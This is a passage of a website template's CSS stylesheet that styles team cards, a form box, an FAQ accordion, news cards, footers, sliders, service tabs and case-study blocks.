	transition-delay: 150ms;
}

.team-block_one-inner:hover .right-social {
	right: 15px;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.team-block_one .left-social {
	position: absolute;
	left: -80px;
	top: 10px;
	width: 42px;
	z-index: 1;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one .left-social a {
	position: relative;
	width: 42px;
	height: 42px;
	margin: 3px 0px;
	color: #ffffff;
	line-height: 40px;
	border-radius: 50px;
	display: inline-block;
	border: 1px solid #ffffff;
}

.team-block_one .right-social {
	position: absolute;
	right: -80px;
	top: 10px;
	width: 42px;
	z-index: 1;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one .right-social a {
	position: relative;
	width: 42px;
	height: 42px;
	margin: 3px 0px;
	color: #ffffff;
	line-height: 40px;
	border-radius: 50px;
	display: inline-block;
	border: 1px solid #ffffff;
}

.team-block_one .left-social a:hover,
.team-block_one .right-social a:hover {
	color: #000000;
	background-color: #ffffff;
}

/***

====================================================================
	Fluid One
====================================================================

***/

.fluid-one {
	position: relative;
	overflow: hidden;
}

.fluid-one .left-column {
	position: relative;
	width: 50%;
	float: left;
	background-size: cover;
}

.fluid-one .left-column_inner {
	position: relative;
	max-width: 560px;
	float: right;
	width: 100%;
	padding: 120px 70px 120px 15px;
}

.fluid-form-box {
	position: relative;
	padding: 50px 30px 50px;
	background-color: #ffffff;
}

.fluid-form-box .title-box {
	position: relative;
	text-align: center;
	margin-bottom: 30px;
}

.fluid-form-box .title-box h4 {
	position: relative;
	color: #1c1c1c;
	font-weight: 600;
	font-size: 32px;
	font-family: "Playfair Display", serif;
}

.fluid-form-box .title-box .text {
	position: relative;
	margin-top: 15px;
	font-size: 16px;
}

/***

====================================================================
	Comment Form
====================================================================

***/

.fluid-form-outer {
	position: relative;
}

.fluid-form {
	position: relative;
	padding: 0px 15px;
}

.fluid-form .form-group {
	position: relative;
	margin-bottom: 20px;
}

.fluid-form .form-group .icon {
	position: absolute;
	left: 15px;
	top: 22px;
	z-index: 1;
	opacity: 0.5;
	font-weight: 400;
}

.fluid-form .form-group:last-child {
	margin-bottom: 0px;
}

.fluid-form .form-group input[type="text"],
.fluid-form .form-group input[type="password"],
.fluid-form .form-group input[type="tel"],
.fluid-form .form-group input[type="email"],
.fluid-form .form-group select {
	position: relative;
	display: block;
	width: 100%;
	height: 60px;
	font-size: 16px;
	border-radius: 0px;
	line-height: 28px;
	padding: 10px 15px 10px 45px;
	color: var(--color-fourtynine);
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #ffffff;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.fluid-form .form-group textarea::-webkit-input-placeholder,
.fluid-form .form-group input::-webkit-input-placeholder {
	color: #1c1c1c;
	opacity: 0.5;
}

.fluid-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 16px 15px 10px 45px;
	font-size: var(--font-15);
	color: var(--color-fourtynine);
	height: 150px;
	resize: none;
	border-radius: 0px;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #ffffff;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.fluid-form .theme-btn {
	position: relative;
	font-weight: 500;
	background: none;
	display: block;
	width: 100%;
	font-size: 14px;
	color: #ffffff;
	text-align: center;
	padding: 15px 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	background-color: #e53e29;
}

.fluid-one .right-column {
	position: absolute;
	right: 0px;
	top: 0px;
	bottom: 0px;
	width: 50%;
	float: right;
	background-size: cover;
}

.fluid-one .right-column .right-column_inner {
	position: static;
	height: 100%;
}

.fluid-one_counter {
	position: absolute;
	left: 60px;
	top: 50px;
	z-index: 1;
	max-width: 220px;
	width: 100%;
}

.fluid-one_counter-box:last-child {
	margin-bottom: 0px;
}

.fluid-one_counter-box {
	position: relative;
	margin-bottom: 35px;
	font-weight: 500;
	font-size: 22px;
	color: #ffffff;
	font-family: "Playfair Display", serif;
}

.fluid-one_counter-icon {
	position: relative;
	width: 76px;
	height: 76px;
	font-size: 24px;
	color: #ffffff;
	line-height: 70px;
	text-align: center;
	border-radius: 50px;
	margin-bottom: 25px;
	display: inline-block;
	background-color: #e53e29;
}

.fluid-one_count-box {
	position: relative;
	padding-left: 100px;
}

.fluid-one_count-box .counter {
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 70px;
	line-height: 1em;
	color: #ffffff;
	font-weight: 700;
	font-family: var(--body-font);
}

.fluid-one .side-image {
	position: absolute;
	right: 50px;
	top: 50px;
}

.fluid-one_phone {
	position: absolute;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 45px 50px 35px;
	background-size: cover;
}

.fluid-one_phone-box {
	position: relative;
	padding-left: 90px;
	min-height: 70px;
	color: #ffffff;
	font-size: 16px;
	font-family: var(--body-font);
}

.fluid-one_phone-icon {
	position: absolute;
	left: 0px;
	top: 3px;
	width: 70px;
	height: 70px;
	font-size: 28px;
	color: #e53e29;
	line-height: 70px;
	border-radius: 50px;
	background-color: #ffffff;
}

.fluid-one_phone-box a {
	position: relative;
	font-weight: 700;
	display: inline-block;
	font-size: 36px;
}

.fluid-one_phone-box a:hover {
	color: #1c1c1c;
}

/***

====================================================================
	Faq One
====================================================================

***/

.faq-one {
	position: relative;
	padding: 110px 0px 100px;
}

.faq-one .inner-container {
	position: relative;
	max-width: 890px;
	margin: 0 auto;
}

.faq-one_pattern {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 435px;
	height: 100%;
	background-position: left top;
	background-repeat: no-repeat;
}

.faq-one_pattern-two {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 500px;
	height: 100%;
	background-position: left top;
	background-repeat: no-repeat;
}

/***

====================================================================
	Accordion Style
====================================================================

***/

.accordion-box {
	position: relative;
	z-index: 1;
}

.accordion-box .block {
	position: relative;
	margin-bottom: 20px;
}

.accordion-box .block:last-child {
	margin-bottom: 0px;
}

.accordion-box .block .acc-btn {
	position: relative;
	cursor: pointer;
	line-height: 30px;
	font-weight: 500;
	font-size: 18px;
	color: #000000;
	padding: 22px 35px 22px 70px;
	transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	font-family: "Playfair Display", serif;
	background-color: rgba(44, 26, 78, 0.05);
}

.accordion-box .block .acc-btn.active {
	color: #ffffff;
	background-color: #e53e29;
}

.accordion-box .block .acc-btn.active .icon-outer {
	color: #ffffff;
}

.accordion-box .block .acc-btn::before {
	position: absolute;
	content: "";
	left: 25px;
	top: 27px;
	width: 20px;
	height: 20px;
	background: url(../images/icon/star.png) no-repeat;
}

.accordion-box .block .icon-outer {
	position: absolute;
	right: 30px;
	top: 28px;
	font-size: 20px;
	color: #000000;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	font-family: "Font Awesome 5 Pro";
}

.accordion-box .block .icon-outer .icon {
	position: absolute;
	right: 0px;
	color: #000000;
}

.accordion-box .block .icon-outer .icon-plus {
	opacity: 1;
}

.accordion-box .block .icon-outer .icon-minus {
	opacity: 0;
	font-weight: 400;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus {
	opacity: 1;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus {
	color: #ffffff;
	transform: rotate(90deg);
}

.accordion-box .block .acc-btn.active::before {
	filter: invert(100%);
}

.accordion-box .block .acc-content {
	position: relative;
	display: none;
}

.accordion-box .block .acc-content .content-text {
}

.accordion-box .block .acc-content.current {
	display: block;
}

.accordion-box .block .content {
	position: relative;
	padding: 30px 50px;
	background-color: rgba(229, 62, 41, 0.1);
}

.accordion-box .block .content p {
	position: relative;
	line-height: 26px;
	font-size: 16px;
	color: #494949;
	margin-bottom: 15px;
}

.accordion-box .block .content p:last-child {
	margin-bottom: 0px;
}

/***

====================================================================
	News One
====================================================================

***/

.news-one {
	position: relative;
	padding: 110px 0px 80px;
}

.news-block_one {
	position: relative;
	margin-bottom: 30px;
}

.news-block_one-inner {
	position: relative;
}

.news-block_one-image {
	position: relative;
	overflow: hidden;
	background-color: #e53e29;
}

.news-block_one-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.news-block_one-inner:hover .news-block_one-image img {
	opacity: 0.7;
	transform: scale(1.05, 1.05) rotate(2deg);
}

.news-block_one-date {
	position: absolute;
	left: 30px;
	bottom: 0px;
	padding: 10px 25px;
	color: #ffffff;
	background-color: #e53e29;
}

.news-block_one-date span {
	position: relative;
	margin-right: 5px;
	font-weight: 400;
}

.news-block_one-content {
	position: relative;
	padding: 25px 25px 0px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-top: none;
}

.news-block_one-heading {
	position: relative;
	font-weight: 500;
	font-size: 22px;
	line-height: 30px;
	font-family: "Playfair Display", serif;
}

.news-block_one-heading a {
	position: relative;
	color: #1c1c1c;
}

.news-block_one-heading a:hover {
	color: #e53e29;
}

.news-block_one-text {
	position: relative;
	margin-top: 15px;
	font-size: 14px;
	color: #494949;
	line-height: 26px;
}

.news-block_one .lower-box {
	position: relative;
	padding: 19px 0px 18px;
	margin-top: 25px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.news-block_one-author {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	color: #1c1c1c;
}

.news-block_one-author span {
	position: relative;
	margin-right: 10px;
}

.news-block_one-more {
	position: relative;
	top: 5px;
	font-size: 16px;
	display: block;
	font-weight: 500;
	padding-right: 55px;
	text-transform: capitalize;
	color: #1c1c1c !important;
}

.news-block_one-more::before {
	position: absolute;
	content: "";
	right: 0px;
	top: 8px;
	width: 42px;
	height: 13px;
	background: url(../images/icon/arrow-right-1.png) no-repeat;
}

/***

====================================================================
	CTA One
====================================================================

***/

.cta-one {
	position: relative;
	padding: 40px 0px 40px;
}

.cta-one .container {
	max-width: 1310px;
}

.cta-one::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.8;
	background-color: #e53e29;
}

.cta-one h3 {
	position: relative;
	color: #ffffff;
	font-weight: 700;
	font-size: 30px;
	margin-bottom: 0px;
	font-family: "Playfair Display", serif;
}

/***

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
	position: relative;
	padding-top: 110px;
	background-color: #0a0000;
}

.main-footer .upper-box {
	position: relative;
}

.main-footer .container {
	max-width: 1310px;
}

.main-footer .widgets-section {
	position: relative;
	padding: 90px 0px 70px;
}

.main-footer .footer-column {
	position: relative;
	margin-bottom: 30px;
}

.main-footer .logo {
	position: relative;
	margin-bottom: 25px;
}

.main-footer .text {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	max-width: 280px;
	line-height: 28px;
	margin-bottom: 30px;
	letter-spacing: 0.01em;
}

.main-footer h5 {
	position: relative;
	color: #ffffff;
	font-size: 22px;
	font-weight: 700;
	margin-bottom: 25px;
	padding-bottom: 18px;
	letter-spacing: 0.01em;
}

.main-footer h5::before {
	position: absolute;
	content: "";
	left: 0px;
	bottom: 0px;
	height: 1px;
	width: 80px;
	background-color: #e53e29;
}

.main-footer h5::after {
	position: absolute;
	content: "";
	left: 0px;
	bottom: -1px;
	height: 3px;
	width: 40px;
	background-color: #e53e29;
}

.tweet-box {
	position: relative;
}

.tweet-box_inner {
	position: relative;
	padding-left: 60px;
	font-size: 16px;
	color: #ffffff;
	font-weight: 600;
}

.tweet-box_icon {
	position: absolute;
	left: 0px;
	top: 5px;
	width: 42px;
	height: 42px;
	font-size: 16px;
	color: #ffffff;
	line-height: 42px;
	text-align: center;
	background-color: #e53e29;
}

.tweet-box_inner i {
	position: relative;
	display: block;
	opacity: 0.7;
	font-size: 14px;
	font-weight: 400;
	font-style: normal;
}

.footer-list {
	position: relative;
}

.footer-list li {
	position: relative;
	margin-bottom: 15px;
}

.footer-list li:last-child {
	margin-bottom: 0px;
}

.footer-list li a {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	padding-left: 25px;
	letter-spacing: 0.01em;
}

/* News Widget */

.news-widget-block {
	position: relative;
	min-height: 82px;
	padding-top: 15px;
	padding-left: 110px;
	margin-bottom: 30px;
}

.news-widget_image {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 94px;
	height: 94px;
}

.news-widget_title {
	position: relative;
	font-weight: 500;
	font-size: 16px;
}

.news-widget_title a {
	position: relative;
	color: #ffffff;
}

.news-widget_post-date {
	position: relative;
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	padding-left: 25px;
}

.news-widget_post-date::before {
	position: absolute;
	content: "\f017";
	left: 0px;
	color: #e53e29;
	font-weight: 700;
	font-family: "Font Awesome 5 Pro";
}

.news-widget-block:last-child {
	margin-bottom: 0px;
}

.main-footer .copyright {
	position: relative;
	padding: 18px 0px;
	font-size: 16px;
	color: #ffffff;
	text-align: center;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.main-footer .copyright a {
	position: relative;
	color: #e53e29;
}

.main-footer.style-two {
	padding-top: 0px;
	background-color: #0e1531;
}

.main-footer.style-two .widgets-section {
	padding-top: 110px;
	padding-bottom: 50px;
}

.main-footer.style-two h5 {
	margin-bottom: 5px;
}

.main-footer.style-two .footer-list li a::before {
	top: -3px;
	color: #ffffff;
}

.main-footer.style-two .footer-list li a {
	color: #ffffff;
	text-transform: capitalize;
}

.main-footer.style-two h5::before,
.main-footer.style-two h5::after {
	display: none;
}

/* Style Three */

.main-footer.style-three {
	padding-top: 0px;
	background-color: #061035;
}

.main-footer.style-three .widgets-section {
	padding-top: 110px;
}

.main-footer.style-three h5 {
	margin-bottom: 5px;
	font-family: "Syne", sans-serif;
}

.main-footer.style-three .footer-list li a::before {
	top: -3px;
	color: #ffffff;
}

.main-footer.style-three .footer-list li a {
	color: #ffffff;
	text-transform: capitalize;
	font-family: "Syne", sans-serif;
}

.main-footer.style-three h5::before,
.main-footer.style-three h5::after {
	display: none;
}

.main-footer.style-three .privacy-form_box .form-group button {
	background-color: #22bfca;
}

.help-block_one {
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
}

.help-block_one-inner {
	position: relative;
	padding: 22px 0px 20px 115px;
}

.help-block_one-icon {
	position: absolute;
	left: 0px;
	top: 18px;
	width: 70px;
	height: 70px;
	font-size: 30px;
	color: #ffffff;
	line-height: 70px;
	text-align: center;
	background-color: #e53e29;
}

.help-block_one-image {
	position: absolute;
	left: 25px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	z-index: -1;
	background-size: cover;
}

.help-block_one-image::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.7;
	background-color: #1c1c1c;
}

.help-block_one-inner h4 {
	position: relative;
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
}

.help-block_one-inner .book_now {
	position: relative;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 1px;
	padding-right: 25px;
	text-transform: uppercase;
	color: rgba(255, 255, 255, 0.6);
}

.help-block_one-inner .book_now::before {
	position: absolute;
	content: "\f061";
	right: 0px;
	top: 1px;
	line-height: 1em;
	color: #ffffff;
	font-size: 16px;
	font-family: "Font Awesome 5 Pro";
}

.help-block_one-inner .book_now:hover {
	color: rgba(255, 255, 255, 1);
}

/***

====================================================================
	Slider Two
====================================================================

***/

.slider-two {
	position: relative;
	background-color: #1c1c1c;
}

.slider-two .swiper-slide {
	position: relative;
	background-size: cover;
}

.slider-two .container {
	max-width: 1310px;
}

.slider-two_pattern {
	position: absolute;
	left: 0px;
	top: 40px;
	width: 166px;
	height: 457px;
	z-index: 2;
	background-position: left top;
	background-repeat: no-repeat;
}

.slider-two_pattern-two {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 530px;
	bottom: 0px;
	z-index: 2;
	background-position: right center;
	background-repeat: no-repeat;
}

.slider-two_pattern-three {
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 110px;
	height: 221px;
	z-index: 2;
	background-position: right center;
	background-repeat: no-repeat;
}

.slider-two .slide {
	position: relative;
	overflow: hidden;
	padding: 280px 0px 100px;
}

.slider-two .slide::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.8;
	background-color: #0e1531;
}

.slider-two_content {
	position: relative;
	z-index: 10;
	padding-top: 60px;
	margin-right: -20px;
}

.slider-two_heading {
	position: relative;
	color: #ffffff;
	font-size: 75px;
	line-height: 82px;
	margin-bottom: 25px;
	font-family: "Playfair Display", serif;
	opacity: 0;
	font-weight: 700;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-two_heading span {
	color: #ff3e55;
}

.slider-two .swiper-slide-active .slider-two_heading {
	opacity: 1;
	transform: translateX(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.slider-two_text {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	letter-spacing: 0.01em;
	opacity: 0;
	max-width: 580px;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-two .swiper-slide-active .slider-two_text {
	opacity: 0.9;
	transform: translateX(0px);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.slider-two .button-box {
	position: relative;
	margin-top: 40px;
	opacity: 0;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-two .swiper-slide-active .button-box {
	opacity: 1;
	transform: translateX(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.slider-two .image {
	position: relative;
	margin-left: 70px;
	margin-right: -60px;

	z-index: 10;
	opacity: 0;
	transform: scale(0.7, 1);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-two .swiper-slide-active .image {
	opacity: 1;
	transform: scale(1, 1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.slider-two .side-image .color-layer {
	position: absolute;
	content: "";
	left: -15px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	background-color: #e53e29;
	clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
}

.slider-two .side-image img {
	position: relative;
	width: 100%;
	display: block;
	clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
}

/***

====================================================================
	Company One
====================================================================

***/

.company-one {
	position: relative;
	padding: 120px 0px 80px;
}

.company-one .inner-container {
	position: relative;
}

.company-one_pattern {
	position: absolute;
	left: 0px;
	bottom: 100px;
	width: 133px;
	height: 576px;
}

.company-one_pattern-two {
	position: absolute;
	right: -80px;
	top: -80px;
	width: 291px;
	height: 263px;
	background-repeat: no-repeat;
}

.company-one .column {
	position: relative;
	margin-bottom: 30px;
}

.company-one .image {
	position: relative;
}

.company-one .image img {
	position: relative;
	width: 100%;
	display: block;
}

.company-one_video-box {
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 1;
	width: 100px;
	height: 100px;
	border-radius: 50%;
	text-align: center;
	line-height: 100px;
	font-size: 26px;
	color: #ffffff !important;
	background-color: #ff3e55;
	transform: translateX(-50%) translateY(-50%);
}

.company-one .text {
	position: relative;
	margin-top: 25px;
	color: #3e445a;
	font-size: 16px;
	line-height: 26px;
}

.company-one .button-box {
	position: relative;
	margin-top: 25px;
}

/***

====================================================================
	Services Two
====================================================================

***/

.services-two {
	position: relative;
	padding: 100px 0px 90px;
	background-attachment: fixed;
	background-size: cover;
}

.services-two_icon {
	position: absolute;
	right: 8%;
	top: 0px;
	width: 78px;
	height: 90px;
	background-repeat: no-repeat;
}

.services-two_icon-two {
	position: absolute;
	left: 8%;
	bottom: 17%;
	width: 98px;
	height: 89px;
	background-repeat: no-repeat;
}

.services-two::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	opacity: 0.9;
	background-color: #f8f8f9;
}

.service-block_two {
	position: relative;
}

.service-block_two-inner::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	width: 2px;
	bottom: 0px;
	opacity: 0.1;
	background-color: #0e1531;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.service-block_two-inner {
	position: relative;
	padding: 30px 25px;
	text-align: center;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	background-color: rgba(255, 255, 255, 0.5);
}

.service-block_two-inner:hover {
	background-color: #ffecee;
}

.service-block_two-inner:hover::before {
	opacity: 1;
	background-color: #ff3e55;
}

.service-block_two-icon {
	position: relative;
	width: 70px;
	height: 70px;
	margin: 0 auto;
	border-radius: 50px;
	background-color: rgba(255, 62, 85, 0.1);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.service-block_two-heading {
	position: relative;
	font-weight: 700;
	margin-top: 25px;
	font-family: "Playfair Display", serif;
}

.service-block_two-heading a {
	position: relative;
	color: #0e1531;
}

.service-block_two-heading a:hover {
	color: #ff3e55;
}

.service-block_two-text {
	position: relative;
	margin-top: 18px;
	color: #0e1531;
	font-size: 16px;
	line-height: 26px;
}

/***

====================================================================
	Services Three
====================================================================

***/

.services-three {
	position: relative;
	padding: 100px 0px 90px;
}

.services-three_image {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	height: 750px;
	background-size: cover;
}

.services-three_icon {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 172px;
	height: 295px;
	background-repeat: no-repeat;
}

.services-three_icon-two {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 97px;
	height: 174px;
	background-repeat: no-repeat;
}

/***

====================================================================
	Product Tabs Style
====================================================================

***/

.services-three .prod-tabs {
	position: relative;
	z-index: 1;
	padding-right: 550px;
}

.services-three .prod-tabs .tab-btns {
	position: absolute;
	right: 0px;
	top: 0px;
	max-width: 500px;
	width: 100%;
}

.services-three .prod-tabs .tab-btns .tab-btn {
	position: relative;
	color: #ffffff;
	display: block;
	opacity: 0.5;
	font-size: 24px;
	cursor: pointer;
	font-weight: 700;
	margin-bottom: 18px;
	padding-left: 50px;
	padding-bottom: 27px;
	padding-right: 50px;
	text-transform: capitalize;
	transition: all 500ms ease;
	font-family: "Playfair Display", serif;
	border-bottom: 2px solid rgba(255, 255, 255, 0.15);
}

.services-three .prod-tabs .tab-btns .tab-btn span {
	position: absolute;
	left: 0px;
}

.services-three .prod-tabs .tab-btns .tab-btn::before {
	position: absolute;
	content: "";
	right: 0px;
	top: 8px;
	width: 30px;
	height: 30px;
	background: #ff3e55 url(../images/icon/tab-5.png) no-repeat;
}

.services-three .prod-tabs .tab-btns .tab-btn:hover,
.services-three .prod-tabs .tab-btns .tab-btn.active-btn {
	opacity: 1;
}

.services-three .prod-tabs .tabs-content {
	position: relative;
	padding: 0px 0px 0px;
}

.services-three .prod-tabs .tabs-content .tab {
	position: relative;
	display: none;
	border-top: 0px;
}

.services-three .prod-tabs .tabs-content .tab.active-tab {
	display: block;
}

.services-three .prod-tabs .content {
	position: relative;
	padding: 25px 25px;
	background-color: #ffffff;
	box-shadow: 0px 10px 30px rgba(12, 12, 51, 0.1);
}

.services-three .prod-tabs .content .image {
	position: relative;
	margin-bottom: 25px;
}

.services-three .prod-tabs .content .image img {
	position: relative;
	width: 100%;
	display: block;
}

.services-three .prod-tabs .content h4 {
	position: relative;
	color: #0c0c33;
	font-weight: 700;
	font-size: 36px;
	font-family: "Playfair Display", serif;
}

.services-three .prod-tabs .content .text {
	position: relative;
	color: #5c6271;
	font-size: 16px;
	line-height: 26px;
	margin-top: 20px;
	margin-bottom: 30px;
}

/***

====================================================================
	Team Two
====================================================================

***/

.team-two {
	position: relative;
	padding: 20px 0px 80px;
}

.team-two .imi-service-slider {
	padding-top: 0px;
}

.team-two .swiper-button-prev {
	left: -30px;
}

.team-two .swiper-button-next {
	right: -30px;
}

.team-two .swiper-button-next,
.team-two .swiper-button-prev {
	width: 60px;
	height: 60px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #ff3e55;
	border-radius: 100%;
	margin-top: -70px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-image: none;
	background: none;
	font-size: 24px;
	border: 2px solid #ff3e55;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-two .swiper-button-next:hover,
.team-two .swiper-button-prev:hover {
	background-color: #ff3e55;
}

.team-two_icon {
	position: absolute;
	left: 0px;
	top: -280px;
	width: 132px;
	height: 419px;
	background-repeat: no-repeat;
}

.team-two_icon-two {
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 394px;
	height: 575px;
	background-repeat: no-repeat;
}

.team-block_two {
	position: relative;
	margin-bottom: 30px;
}

.team-block_two-inner {
	position: relative;
}

.team-block_two-image {
	position: relative;
	overflow: hidden;
	background-color: #e53e29;
}

.team-block_two-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_two-inner:hover .team-block_two-image img {
	transform: scale(1.04, 1.04);
}

.team-block_two-content {
	position: absolute;
	left: 25px;
	right: 25px;
	bottom: 0px;
	opacity: 0;
	overflow: hidden;
	padding: 25px 20px;
	text-align: center;
	background-color: #ff3e55;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_two-heading {
	position: relative;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Playfair Display", serif;
}

.team-block_two-heading a {
	position: relative;
	color: #ffffff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_two-heading a:hover {
	color: #1c1c1c;
}

.team-block_two-designation {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	margin-top: 10px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_two-inner:hover .team-block_two-content {
	opacity: 1;
}

.team-block_two-inner:hover .team-two_social-box {
	opacity: 1;
}

.team-two_social-box {
	position: relative;
	margin: 0px 25px;
	opacity: 0;
	text-align: center;
	padding: 15px 10px;
	background-color: #0e1531;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-two_social-box a {
	position: relative;
	width: 36px;
	height: 36px;
	margin: 0px 7px;
	color: #ffffff;
	line-height: 36px;
	font-size: 14px;
	text-align: center;
	border-radius: 50px;
	display: inline-block;
	background-color: rgba(255, 255, 255, 0.15);
}

.team-two_social-box a:hover {
	background-color: #ff3e55;
}

/***

====================================================================
	Case One
====================================================================

***/

.case-one {
	position: relative;
	padding: 110px 0px 110px;
	background-size: cover;
}

.case-one .lower-button-box {
	position: relative;
	margin-top: 40px;
}

.case-block_one {
	position: relative;
	margin-bottom: 30px;
}

.case-block_one-inner {
	position: relative;
	padding: 30px 30px;
	background-color: #ffffff;
}

.case-block_one .title {
	position: relative;
	color: #ff3e55;
	text-transform: uppercase;
}

.case-block_one-heading {
	position: relative;
	font-weight: 700;
	font-size: 36px;
	color: #0c0c33;
	margin-top: 10px;
	font-family: "Playfair Display", serif;
}

.case-block_one-heading a {
	position: relative;
	color: #0c0c33;
}

.case-block_one-heading a:hover {
	color: #ff3e55;
}

.case-block_one-text {
	position: relative;
	margin-top: 20px;
	color: #5c6271;
	font-size: 16px;
	line-height: 28px;
}

.case-block_one .button-box {
	position: relative;
	margin-top: 20px;
}

.case-block_one .image {
	position: relative;
	overflow: hidden;
	background-color: #ff3e55;
}

.case-block_one .image img {
	position: relative;
